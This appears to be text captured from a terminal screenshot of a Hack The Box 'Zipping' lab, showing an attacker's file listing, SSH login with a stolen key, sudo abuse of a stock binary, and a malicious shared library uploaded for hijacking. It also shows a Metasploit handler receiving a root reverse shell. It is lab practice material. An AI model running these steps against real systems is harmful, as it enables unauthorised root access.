 [Hack] 0:VPN- 1:Tools  2:ssh*
"ssh rektsu@10.129.19 " 23:06 16-Jul-24
CVE-2023-36664-Ghostscript-command-injection/   web80-shop-remove-cart.log
etc-passwd.pdf@   web80-shop-update-cart.log
etc-passwd.zip   web_shop/
fzpEGi.zip   writeWeb.zip
htb_zipping/   Zipping.burp
linpeas_rektsu.txt   Zipping.burp.backup
passwd   Zipping.md
passwd.pdf@   'Zipping _ Watch store (copy 1).pdf.php'
phpinfo.php   'Zipping _ Watch store (copy 1).pdf.php.zip'
phpinfo.php.pdf   'Zipping _ Watch store.pdf'
rektsu   'Zipping _ Watch store.pdf.zip'
rektsu.pub   任意文件读取字典.txt
RzlAiY.zip   某进程文件信息获取.txt
shared_lib/
kali@kali ~/D/H/M/Zipping> ssh rektsu@10.129.165.180 -i rektsu
ssh: connect to host 10.129.165.180 port 22: No route to host
kali@kali ~/D/H/M/Zipping [255]> ssh rektsu@10.129.165.180 -i rektsu
ssh: connect to host 10.129.165.180 port 22: No route to host
kali@kali ~/D/H/M/Zipping [255]> ssh rektsu@10.129.165.180 -i rektsu
ssh: connect to host 10.129.165.180 port 22: No route to host
kali@kali ~/D/H/M/Zipping [255]> ssh rektsu@10.129.197.170 -i rektsu
The authenticity of host '10.129.197.170 (10.129.197.170)' can't be established.
ED25519 key fingerprint is SHA256:neBkvGOhG23jqZ9Zxfrq+YBNDztKnhVlR+R8Edop1Lo.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:16: [hashed name]
    ~/.ssh/known_hosts:30: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.197.170' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.10 (GNU/Linux 5.19.0-46-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Tue Sep  5 14:24:24 2023 from 10.10.14.40
rektsu@zipping:~$ printf "St0ckM4nager\n1\n2\n1\n1\n1\n1\n56\n1\n3\n"|sudo /usr/bin/stock
lport => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.16.21:4444
[*] Command shell session 1 opened (10.10.16.21:4444 -> 10.129.197.170:59916) at 2024-07-16 2
2:57:12 +0800
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
ls
user.txt
cd /root
ls
root.txt
kali@kali ~/D/H/M/Zipping> scp -i rektsu libcounter.so.so rektsu@10.129.165.180:~/.config/lib
counter.so
ssh: connect to host 10.129.165.180 port 22: No route to host
scp: Connection closed
kali@kali ~/D/H/M/Zipping [255]> scp -i rektsu libcounter.so.so rektsu@10.129.197.170:~/.conf
ig/libcounter.so
libcounter.so.so   100%  476     1.4KB/s   00:00
kali@kali ~/D/H/M/Zipping>